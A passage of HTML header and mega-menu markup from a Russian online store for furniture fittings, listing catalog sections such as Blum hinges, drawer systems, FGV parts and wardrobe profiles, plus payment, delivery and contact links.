							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели"><span class="name">Стяжки для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты"><span class="name">Винты</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок"><span class="name">Стяжки для полок</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки"><span class="name">Кроватные стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели"><span class="name">Стяжки полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели"><span class="name">Опоры для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов"><span class="name">Опоры и подстолья для столов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели"><span class="name">Скрытые полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов"><span class="name">Держатели для мебельных фасадов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок"><span class="name">Опоры для полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели"><span class="name">Декоративные полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок"><span class="name">Полкодержатели для деревянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок"><span class="name">Держатели для стеклянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал"><span class="name">Держатели для зеркал</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 7</span></li>
									</ul>
																								</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" alt="Профиль RAUM PLUS (Германия)" title="Профиль RAUM PLUS (Германия)" />
													</a>
					</div>
														<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
						<span class="name option-font-bold">Профиль RAUM PLUS (Германия)</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/butylochnitsy_i_kolony/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" data-src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" alt="Бутылочницы и колонны" title="Бутылочницы и колонны" />
													</a>
					</div>
														<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
						<span class="name option-font-bold">Бутылочницы и колонны</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" data-src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" alt="Лотки для столовых приборов" title="Лотки для столовых приборов" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
						<span class="name option-font-bold">Лотки для столовых приборов</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" data-src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" alt="Панели и разделители в нижнюю базу" title="Панели и разделители в нижнюю базу" />
													</a>
					</div>
														<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
						<span class="name option-font-bold">Панели и разделители в нижнюю базу</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/razdelochnye_doski/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" data-src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" alt="Разделочные доски" title="Разделочные доски" />
													</a>
					</div>
														<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
						<span class="name option-font-bold">Разделочные доски</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" data-src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" alt="Ручки" title="Ручки" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
						<span class="name option-font-bold">Ручки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/salfetnitsy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" data-src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" alt="Салфетницы" title="Салфетницы" />
													</a>
					</div>
														<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
						<span class="name option-font-bold">Салфетницы</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" data-src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" alt="Аксессуары" title="Аксессуары" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
						<span class="name option-font-bold">Аксессуары</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/yashchiki_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" alt="Ящики FGV" title="Ящики FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
						<span class="name option-font-bold">Ящики FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" data-src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" alt="Направляющие FGV" title="Направляющие FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
						<span class="name option-font-bold">Направляющие FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/petli_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" alt="Петли FGV" title="Петли FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
						<span class="name option-font-bold">Петли FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" data-src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" alt="Аксессуары для ящиков FGV" title="Аксессуары для ящиков FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
						<span class="name option-font-bold">Аксессуары для ящиков FGV</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																	</ul>
									</div>
																				</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/stores/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Официальный дилер BLUM																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
								<div>
																		Прайс-лист																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
								<div>
																		OZON																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<!--'start_frame_cache_header-buffered-fixed-logo1'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-fixed-logo1'-->						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/podemnye_mekhanizmy_dlya_fasadov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Подъемные механизмы для фасадов</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/mebelnye_petli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные петли</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Системы выдвижных ящиков</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/sistemy_napravlyayushchikh_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные направляющие</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/lotki_dlya_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки для приборов в ящик</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/elektroprivod_servo_drive_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Электрическая система открывания SERVO-DRIVE</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Крепежная и соединительная фурнитура</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/shablony_i_stanki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Шаблоны и станки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/garderobnye_sistemy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Гардеробные системы</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/komplektuyushchie_dlya_mebeli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Комплектующие для мебели</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Профиль для шкафов купе</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/only_wood/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки ONLY-WOOD</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/fgv_italiya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" alt="" title="" />
																																					</span>
																																		<span class="name">FGV / Италия</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
